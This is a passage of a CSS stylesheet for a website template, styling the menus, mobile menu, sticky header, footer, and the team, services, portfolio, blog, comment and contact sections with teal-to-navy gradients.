		top: -50px;
	}

}

/***********************************************************************************
 *	- LOGO
 ***********************************************************************************/

#logo {
	max-width: 100%;
	margin: 5px 0;
}

#logo a {
	display: inline-block;
	max-width: 100%;
	text-align: center;
}

@media (max-width: 767px) {

	#logo {
		margin-right: 60px;
	}

}

/***********************************************************************************
 *	- MENU
 ***********************************************************************************/

.menu,
.menu ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.menu {
	float: right;
}

.menu-style-2 .menu {
	float: none;
}

.menu > li {
	float: left;
}

.menu li a {
	display: block;
	padding: 8px 20px;
	color: #4e4e4e;
	font-size: 14px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.menu > li > a {
	position: relative;
	z-index: 1;
	padding: 19px 20px 19px 10px;
	color: #212121;
	font-size: 16px;
	font-weight: 600;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.header-white .menu > li > a {
	color: #212121;
}

.menu > li:last-child > a {
	margin-right: 0;
}

.menu li.dropdown ul {
	position: absolute;
	border:2px solid #26d0ce;
	top: 100%;
	left: 0;
	display: none;
	z-index: 2000;
	width: 230px;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.menu li.dropdown ul ul {
	top: 0;
	left: 100%;
}

.menu li.dropdown:hover > ul {
	display: block;
}

.menu li.megamenu .megamenu-container {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	z-index: 2000;
	width: 100%;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.megamenu-container .section {
	float: left;
	width: 25%;
	padding: 0 20px;
}

.megamenu-container.col-2 .section {
	width: 50%;
}

.megamenu-container.col-3 .section {
	width: 33.33333333%;
}

.megamenu-container.col-4 .section {
	width: 25%;
}

.megamenu-container.col-5 .section {
	width: 20%;
}

.megamenu-container .section > ul {
	margin: 0 -20px;
}

.megamenu-container .section > ul li a {
	padding-left: 15px;
	padding-right: 15px;
}

.megamenu-container .section > *:last-child {
	margin-bottom: 0;
}

.menu li.megamenu:hover > .megamenu-container {
	display: block;
}

.sf-arrows .sf-with-ul:after {
	position: absolute;
	top: 50%;
	right: 5px;
	display: none;
	margin-top: -3px;
	font-family: "FontAwesome";
	content: "\f107";
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.sf-arrows > li:hover > .sf-with-ul:after {}

.sf-arrows ul .sf-with-ul:after {
	right: 15px;
	display: block;
	margin-top: 0;
	content: "\f105";
}

.sf-arrows ul li:hover > .sf-with-ul:after {}

.nav > li > a:focus,
.nav > li > a:hover {
	background-color: transparent;
}

.menu li a:hover,
.menu li.active > a,
.menu li.sfHover > a {
	text-decoration: none;
	color: #26d0ce;
}

.menu li.highlight > a {
	padding-right: 0;
}

.menu li.highlight > a span {
	padding: 5px 10px;
	background-color: #26d0ce;
	color: #fff;
}

.menu ul li > a:hover {
	background-color: #26d0ce;
	color: #fff;
}

.menu ul li > a.waves .waves-ripple {
	background-color: #496da5;
}

@media (min-width: 768px) and (max-width: 991px) {

	.menu,
	#menu,
	#menu-left,
	#menu-right {
		display: none;
	}

}

@media (max-width: 767px) {

	.menu,
	#menu,
	#menu-left,
	#menu-right {
		display: none;
	}

}

/***********************************************************************************
 *	- MOBILE MENU
 ***********************************************************************************/

.mobile-menu-button {
	position: relative;
	z-index: 100;
	float: right;
	display: none;
	width: 42px;
	height: 42px;
	border-radius: 5px;
	background-color: #1a2980;
	color: #fff;
	font-size: 24px;
	line-height: 46px;
	text-align: center;
	text-decoration: none;
}

.mobile-menu-button:after {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 22px;
	height: 2px;
	background-color: #fff;
	box-shadow: 0 8px 0 0 #fff, 0 16px 0 0 #fff;
	content: "";
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#mobile-menu,
#mobile-menu ul {
	list-style: none;
	margin: 0;
	background-color: #fff;
	color: #212121;
}

#mobile-menu {
	position: fixed;
	z-index: 99999;
	top: 0;
	bottom: 0;
	left: -260px;
	width: 240px;
	overflow-y: auto;
	padding-top: 15px;
	box-shadow: 10px 0px 5px 0px rgba(0, 0, 0, 0.06);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#mobile-menu.open {
	left: 0;
}

#mobile-menu li {
	position: relative;
}

#mobile-menu li a {
	display: block;
	padding: 10px 20px 10px 30px;
	color: #212121;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
}

#mobile-menu > li > a {
	font-size: 15px;
}

#mobile-menu ul a {
	padding-left: 40px;
}

#mobile-menu ul ul a {
	padding-left: 60px;
}

#mobile-menu .megamenu-container {
	display: none;
	margin-left: 0;
}

#mobile-menu .megamenu-container .section {
	float: none;
	width: 100%;
	margin-bottom: -1px;
	padding: 0 20px 20px 20px;
}

#mobile-menu .megamenu-container .section ul {
	display: block;
	margin: 0 -20px -20px;
}

#mobile-menu .megamenu-container .section ul a {
	padding-left: 40px;
}

#mobile-menu .megamenu-container .section > ul li a:before {
	display: none;
}

#mobile-menu li.dropdown > span:after,
#mobile-menu li.megamenu > span:after {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	display: block;
	width: 48px;
	height: 48px;
	color: #4e4e4e;
	font-family: "FontAwesome";
	font-size: 18px;
	line-height: 44px;
	text-align: center;
	cursor: pointer;
	content: "\f107";
}

#mobile-menu li.dropdown > span.open:after,
#mobile-menu li.megamenu > span.open:after {
	content: "\f106";
}

#mobile-menu li a.waves .waves-ripple,
.mobile-menu-button.waves .waves-ripple {
	background-color: #496da5;
}

@media (min-width: 768px) and (max-width: 991px) {

	.mobile-menu-button {
		display: block;
		margin-top: 19px;
	}
}

@media (max-width: 767px) {

	.mobile-menu-button {
		position: absolute;
		top: -50px;
		right: 15px;
		display: block;
	}

	.mobile-menu-button:after {
		right: 10px;
		top: 12px;
	}
	
	.header-classic-over #header{
		box-shadow:0 0 29px rgba(26, 41, 128, .4);
		padding:5px 0;
	}

}

/***********************************************************************************
 *	- STICKY
 ***********************************************************************************/

#header-sticky .container {
	position: relative;
}

#header-sticky {
	position: fixed;
	z-index: 8000;
	top: 0;
	right: 0;
	left: 0;
	display: none;
	width: 100%;
	margin: 0 auto;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
}

#header-sticky #logo {
	margin: 10px 0;
}

#header-sticky .menu > li > a {
	padding-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {

	#header-sticky .mobile-menu-button {
		margin-top: 10px;
	}

	#header-sticky .mobile-menu-button:after {
		top: 12px;
	}

}

@media (max-width: 767px) {

	#header-sticky .mobile-menu-button {
		top: -50px;
	}

}

/***********************************************************************************
 *	+ PAGE CONTENT
 ***********************************************************************************/

#page-content {}

/***********************************************************************************
 *	- PAGE HEADER
 ***********************************************************************************/

#page-header {
	padding: 80px 0;
	margin-bottom: 100px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background:		-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
	text-align: center;
}

#page-header h3 {
	margin-bottom: 0;
	color: inherit;
}

/***********************************************************************************
 *	+ FOOTER
 ***********************************************************************************/

/***********************************************************************************
 *	- FOOTER
 ***********************************************************************************/

#footer {
	padding: 100px 0;
	background: -webkit-linear-gradient(0deg, #d8dde1, #f7f7f7);
	background: 	-ms-linear-gradient(0deg, #d8dde1, #f7f7f7);
	background: 		linear-gradient(0deg, #d8dde1, #f7f7f7);
}

#footer .widget-title {
	padding-bottom: 10px;
}

#footer .widget-title:after {
	position: absolute;
	bottom: -2px;
	display: block;
	width: 100%;
	height: 1px;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	content: "";
}

#footer .widget:last-child {
	margin-bottom: 0;
}

#footer .widget.no-margin-bottom {
	margin-bottom: -70px !important;
}

#footer .widget-newsletter input[type="email"] {
	border-color: #ccc;
}

#footer .widget-newsletter input[type="email"]:focus {
	border-color: #1a2980;
}

#footer .widget-pages ul li a:before,
#footer .widget-metadata ul li a:before,
#footer .widget-archives ul li a:before,
#footer .widget-categories ul li a:before {
	display: none;
}

#footer .widget-pages ul li a:hover,
#footer .widget-metadata ul li a:hover,
#footer .widget-archives ul li a:hover,
#footer .widget-categories ul li a:hover {
	color: #26d0ce;
}

/* FOOTER DARK */
.footer-dark #footer {
	background: #2d313c;
	color: #fff;
}

.footer-dark #footer a {
	color: inherit;
}

.footer-dark #footer a:hover {
	color: #fff;
}

.footer-dark #footer .btn-default-1,
.footer-dark #footer .btn-default-2 {
	color: #fff;
}

.footer-dark #footer h1,
.footer-dark #footer h2,
.footer-dark #footer h3,
.footer-dark #footer h4,
.footer-dark #footer h5,
.footer-dark #footer h6 {
	color: #fff;
}

.footer-dark #footer .widget-contact ul li i {
	color: #26d0ce;
}

.footer-dark #footer .widget-recent-posts ul li .post-title {
	color: #a3a6ab;
}

.footer-dark #footer .widget-recent-posts ul li .post-title:hover {
	color: #fff;
}

.widget-recent-posts ul li .post-details,
.widget-recent-posts ul li .post-details a {
	color: #26d0ce;
}

@media (max-width: 767px) {

	#footer [class^="col-"] + [class^="col-"] {
		margin-top: 50px;
	}

}

/***********************************************************************************
 *	- FOOTER BOTTOM
 ***********************************************************************************/

#footer-bottom {
	padding: 10px 0;
	background-color: #405361;
	color: #a1a1a1;
}

#footer-bottom .widget:last-child {
	margin-bottom: 0;
}

#footer-bottom .widget-text {
	padding-top: 5px;
}

#footer-bottom .widget-text small {
	font-size: 12px;
	line-height: 20px;
}

#footer-bottom .widget-text a {
	color: #26d0ce;
}

#footer-bottom .widget-social .social-media {
	text-align: right;
}

/* FOOTER BOTTOM DARK */
.footer-dark #footer-bottom {
	background-color: #26272c;
}

.footer-dark #footer-bottom .widget-social.text-center .social-media {
	text-align: center;
}

@media (max-width: 767px) {

	#footer-bottom [class^="col-"] + [class^="col-"] {
		margin-top: 10px;
	}

	#footer-bottom .widget-social .social-media {
		text-align: left;
	}

}

/***********************************************************************************
 *	+ PAGES
 ***********************************************************************************/
/***********************************************************************************
 *	- HOME
 ***********************************************************************************/

#main-section {
	overflow: hidden;
	padding: 300px 0 185px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 28px;
	background-image: url(../../../images/backgrounds/bg-13.jpg);
}

.ken-burn {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: url(../../../images/backgrounds/bg-7.jpg) no-repeat center center;
	background-size: cover;
	animation: kenburn 30s infinite;
}

@keyframes kenburn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes kenburn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@media (max-width: 767px) {

	#main-section {
		padding: 200px 0 85px;
	}

	#main-section h1 {
		font-size: 32px;
		line-height: 42px;
	}

	#main-section p {
		margin-bottom: 20px;
		font-size: 12px;
		line-height: 18px;
	}

	#main-section .btn {
		font-size: 10px;
		line-height: 16px;
		padding: 7px 20px;
	}

}

/***********************************************************************************
 *	- ABOUT
 ***********************************************************************************/

#about {
	padding-top: 100px;
}

/***********************************************************************************
 *	- TEAM
 ***********************************************************************************/

#team {
	padding-top: 100px;
}

/* TEAM MEMBER */
.team-member {
	overflow: hidden;
	margin-bottom: 50px;
	text-align: center;
}

.team-member-thumb {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}

.team-member-thumb:before {
	position: absolute;
	z-index: 2;
	top: 15px;
	right: 15px;
	bottom: 15px;
	left: 15px;
	border: 1px solid #fff;
	content: "";
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-thumb:after {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0;
	content: "";
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-hover {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 0;
	right: 0;
	padding: 20px 40px;
	color: #fff;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-details h4 {
	margin-bottom: 0;
	font-size: 20px;
	text-transform: uppercase;
}

.team-member-details p {
	color: #a1a1a1;
	font-size: 13px;
}

.team-member .social-media {
	margin-top: 30px;
	margin-bottom: 0;
}

.team-member .social-media a {
	border-color: #fff;
	color: #fff;
}

.team-member-hover .team-member-details h4,
.team-member-hover .team-member-details p {
	color: #fff;
}

.team-member:hover .team-member-thumb:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.team-member:hover .team-member-thumb:after {
	opacity: 0.95;
}

.team-member:hover .team-member-hover {
	opacity: 1;
}

@media (min-width: 768px) and (max-width: 992px) {

	.team-member-hover {
		padding: 20px;
	}

	.team-member .social-media {
		margin-top: 0;
	}

}

/***********************************************************************************
 *	- FEATURES
 ***********************************************************************************/

#features {
	padding: 100px 0 50px;
}

/***********************************************************************************
 *	- SERVICES
 ***********************************************************************************/

#services {
	padding: 100px 0 50px;
	margin-top: 50px;
	margin-bottom: 0;
}

.service-box {
	margin-bottom: 50px;
}

.service-box-content {}

.service-box-content > *:last-child {
	margin-bottom: 0;
}

/* STYLE 1 */
.service-box.style-1 {
	text-align: center;
}

.service-box.style-1 > i {
	display: block;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	margin: 0 auto 30px;
	background: #fff;
	color: #212121;
	font-size: 32px;
	line-height: 72px;
	text-align: center;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-1 > i:before {
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.service-box.style-1 .service-box-content h5 {
	margin-bottom: 15px;
	text-transform: uppercase;
}

.service-box.style-1:hover > i {
	background-color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
}

.service-box.style-1:hover > i:before {
	background: transparent;
	-webkit-text-fill-color: #fff;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-1 > i:before {
		background: transparent;
	}
}

/* STYLE 2 */
.service-box.style-2 {
	box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
	padding: 30px;
	transform:translateY(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-2:hover{
	transform:translateY(-10px);
}

.service-box.style-2 > i {
	display: block;
	color: #555555;
	font-size: 55px;
	line-height: 60px;
	margin-bottom:30px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-2 .service-box-content h5 {
	margin-bottom: 20px;
	text-transform: capitalize;
}

.service-box.style-2:hover > i {
	color: #26d0ce;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-2:hover > i {
		background: none;
		color: #26d0ce;
	}
}

/* STYLE 3 */
.service-box.style-3 {
	text-align: center;
}

.service-box.style-3 > i {
	display: inline-block;
	margin-bottom: 20px;
	color: #212121;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 52px;
	line-height: 52px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-3 > i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-3 .service-box-content h5 {
	margin-bottom: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.service-box.style-3:hover > i:before {
	color: #212121;
	-webkit-text-fill-color: #212121;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-3 > i {
		background: none;
		color: #26d0ce;
	}
	
	.service-box.style-3:hover > i:before {
		color: #26d0ce;
	}
}

/* STYLE 4 */
.service-box.style-4 {
	text-align: center;
	padding: 40px 20px;
	border: 1px solid #e1e1e1;
	background-color: #fff;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 > i {
	display: inline-block;
	margin-bottom: 20px;
	color: #212121;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 52px;
	line-height: 52px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 > i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 .service-box-content h5 {
	margin-bottom: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.service-box.style-4:hover {
	border-color: transparent;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.service-box.style-4:hover > i:before {
	color: #212121;
	-webkit-text-fill-color: #212121;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-4 > i {
		background: none;
		color: #26d0ce;
	}
	
	.service-box.style-4:hover > i:before {
		color: #26d0ce;
	}
}

/* DARK SECTION */
.dark-section .service-box.style-3 > i {
	color: #fff;
	background: none;
}

.dark-section .service-box.style-3 > i:before {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.dark-section .service-box.style-3:hover > i {
	opacity: 0.5;
}

.dark-section .service-box.style-4 {
	color: #4e4e4e;
}

@media (min-width: 768px) and (max-width: 991px) {

	.service-box.style-2 > i {
		float: none;
		display: block;
		margin-bottom: 30px;
	}

	.service-box.style-2 .service-box-content {
		margin-left: 0;
	}


	.service-box.style-4 {
		padding: 40px 15px;
	}
}

/***********************************************************************************
 *	- PRICING
 ***********************************************************************************/

#pricing {
	padding-top: 100px;
}

/***********************************************************************************
 *	- PORTFOLIO
 ***********************************************************************************/

#portfolio {
	margin-top: -50px;
	padding-top: 100px;
}

.portfolio-item {
	margin-bottom: 30px;
}

.portfolio-item-thumbnail {
	position: relative;
	overflow: hidden;
}

.portfolio-item-thumbnail img {
	width: 100%;
	display: block;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	color: #fff;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover:after {
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	left: 0;
	height: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	content: "";
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
}

.portfolio-item-hover a {
	color: #fff;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover a:hover {
	color: #212121;
}

.zoom-action {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 32px;
	line-height: 32px;
}

.portfolio-item-hover .zoom-action:hover {
	color: #fff;
	text-decoration: none;
}

.portfolio-item-description + .zoom-action {
	position: absolute;
	top: 30%;
	left: 50%;
	display: block;
	width: 48px;
	height: 48px;
	margin-left: -24px;
	text-align: center;
	cursor: pointer;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.25s;
	-ms-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-description + .zoom-action:hover {
	color: #212121;
}

.portfolio-item-description {
	text-align: center;
}

.portfolio-item-description h5 {
	text-transform: uppercase;
}

.portfolio-item-hover .portfolio-item-description {
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.25s 0.1s;
	-ms-transition: transform 0.25s 0.1s;
	transition: transform 0.25s 0.1s;
}

.portfolio-item-hover .portfolio-item-description h5 {
	color: #fff;
}

.portfolio-item-thumbnail + .portfolio-item-description {
	margin: 30px 0;
}

.portfolio-item:hover .portfolio-item-thumbnail img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.portfolio-item:hover .portfolio-item-hover {
	opacity: 0.9;
}

.portfolio-item:hover .portfolio-item-hover:after {
	height: 100%;
	opacity: 1;
}

.portfolio-item:hover .zoom-action,
.portfolio-item:hover .portfolio-item-hover .portfolio-item-description {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

/* PROJECT DETAILS */
.project-details {
	list-style: none;
}

.project-details li {
	margin-bottom: 12px;
}

.project-details li:last-child {
	margin-bottom: 0;
}

.project-details li strong {
	margin-right: 5px;
	color: #212121;
	font-size: 13px;
	text-transform: uppercase;
}

/***********************************************************************************
 *	- BLOG
 ***********************************************************************************/

#blog {
	padding: 100px 0 0px;
}

/* BLOG ARTICLE */
.blog-article {
	position: relative;
	margin-bottom: 50px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	margin-left:5px;
	margin-right:5px;
}

.blog-article.single-blog-article {
	padding: 0;
	border: none;
}

.blog-article-thumbnail {
	overflow: hidden;
}

.single-blog-article .blog-article-thumbnail {
	margin-left: 0;
	margin-right: 0;
}

.blog-article-thumbnail img {
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.blog-article-title {
	margin-bottom: 15px;
	text-transform: uppercase;
}

.blog-article-details {
	margin-bottom: 15px;
	color: #212121;
	font-size: 12px;
}

.blog-article-details a:after {
	position: relative;
	top: 1px;
	display: inline-block;
	height: 12px;
	padding-right: 8px;
	border-right: 1px solid #212121;
	margin-right: 3px;
	content: "";
}

.blog-article-details a:last-child:after {
	display: none;
}

.blog-article-thumbnail a.date {
	position: absolute;
	z-index: 10;
	top: 0;
	left: 0;
	padding: 10px 15px;
	background-color: #f7f7f7;
	color: #212121;
	font-size: 30px;
	line-height: 24px;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-article-thumbnail a.date span {
	display: inline-block;
	margin-top: 7px;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.blog-article-thumbnail a.date:hover {
	color: #fff;
}

.blog-article-thumbnail a.date small {
	display: block;
	color: #212121;
	font-size: 11px;
	font-weight: 400;
}

.blog-article-thumbnail a.date small:first-child {
	margin-bottom: -10px;
}

.blog-article-content a {
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.blog-article-content a:hover {
	color: #26d0ce;
	text-decoration: none;
}

.blog-article-content blockquote {
	margin: 40px 0;
	font-size: 18px;
	line-height: 28px;
	font-weight: 300;
	text-align: center;
}

.blog-article.single-blog-article:hover {
	box-shadow: none;
}

.blog-article:hover .blog-article-thumbnail img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.blog-article-content:before {
	display: table;
	content: " ";
	clear: both;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.blog-article-thumbnail a.date span {
		background: transparent;
		color: #1a2980;
	}

}

@media (max-width: 767px) {

	.blog-article-details {
		float: none;
		max-width: 100%;
	}

}


/* BLOG POST COMMENT */
.commentlist-title {
	text-transform: uppercase;
}

.commentlist,
.commentlist ul {
	list-style: none;
}

.commentlist {
	margin: 70px 0 100px;
}

.commentlist ul {}

.commentlist li > ul.children {
	margin-left: 100px;
}

.commentlist li {}

.comment-body {
	position: relative;
	padding-left: 90px;
	margin-bottom: 65px;
}

.comment-author {
	display: inline-block;
}

.comment-author .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

.comment-author .fn {
	color: #212121;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.comment-author .fn:after {
	position: relative;
	top: -1px;
	margin-left: 5px;
	content: "|";
}

.comment-author .fn:hover {
	color: #26d0ce;
}

.comment-author .says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	margin-bottom: 15px;
}

.comment-metadata a {
	color: #8f8f8f;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.comment-metadata a:hover {
	color: #26d0ce;
	text-decoration: none;
}

.comment-content {}

.reply {}

.reply a {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.reply a:hover {
	color: #8f8f8f;
}


/* BLOG POST COMMENT FORM */
.commentform-title {
	text-transform: uppercase;
}

#commentform {
	margin-top: 20px;
	margin-bottom: 50px;
}

#commentform label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 0;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#commentform #url,
#commentform #name,
#commentform #email,
#commentform #comment {
	padding-left: 0;
	border: none;
	border-bottom: 1px solid #e1e1e1;
}

#commentform #url:focus,
#commentform #name:focus,
#commentform #email:focus,
#commentform #comment:focus {
	border-color: #8f8f8f;
}

.commentform-url,
.commentform-email,
.commentform-author,
.commentform-comment {
	position: relative;
}

.commentform-url:after,
.commentform-email:after,
.commentform-author:after,
.commentform-comment:after {
	display: table;
	content: " ";
	clear: both;
}

#commentform input:focus ~ label,
#commentform textarea:focus ~ label,
#commentform input:valid ~ label,
#commentform textarea:valid ~ label {
	top: -20px;
	color: #464646;
	font-style: normal;
}

#commentform input[type="submit"] {}

@media (max-width: 767px) {

	.commentlist li > ul.children {
		margin-left: 20px
	}

	.comment-body {
		padding-left: 0;
	}

	.comment-author .avatar {
		position: relative;
		display: block;
		margin-bottom: 20px;
	}

}

/***********************************************************************************
 *	- PARTNERS
 ***********************************************************************************/

#partners {
	padding: 100px 0 60px;
	margin-bottom: 0;
	background-image: url(../../../images/backgrounds/bg-6.jpg);
}

/***********************************************************************************
 *	- TESTIMONIALS
 ***********************************************************************************/

#testimonials {
	padding: 100px 0 50px;
	margin-top: 60px;
	margin-bottom: 0;
	background-image: url(../../../images/backgrounds/bg-8.jpg);
}

/***********************************************************************************
 *	- CONTACT
 ***********************************************************************************/

#contact {
	padding: 100px 0 50px;
	margin-bottom: 0;
}

/* CONTACT FORM */
#contact-form {
	position: relative;
	margin-bottom: 50px;
	background:#fafafa;
	padding:40px;
}

#alert-area {
	margin-bottom: 40px;
}

#contact-form p {
	position: relative;
}

#contact-form textarea,
#contact-form input[type="text"] {
	padding-left: 0;
	border: 1px solid #999;
	padding:10px;
	color:#272727;
	background:#ffffff;
}

#contact-form textarea:focus,
#contact-form input[type="text"]:focus {
	border-color: #1a2980;
}

#contact-form label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 0;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#contact-form input:focus ~ label,
#contact-form textarea:focus ~ label,
#contact-form input:valid ~ label,
#contact-form textarea:valid ~ label {
	top: -20px;
	font-style: normal;
}

#contact-form label.error,
#contact-form #name-error,
#contact-form #email-error,
#contact-form #subject-error,
#contact-form #message-error,
#contact-form input:focus ~ label.error,
#contact-form textarea:focus ~ label.error {
	position: relative;
	top: auto;
	color: #ff3369;
	font-style: normal;
}

#contact-form p:after {
	display: table;
	content: " ";
	clear: both;
}

/* CONTACT BOXES */
.contact-box {
	margin-bottom: 50px;
	text-align: center;
}

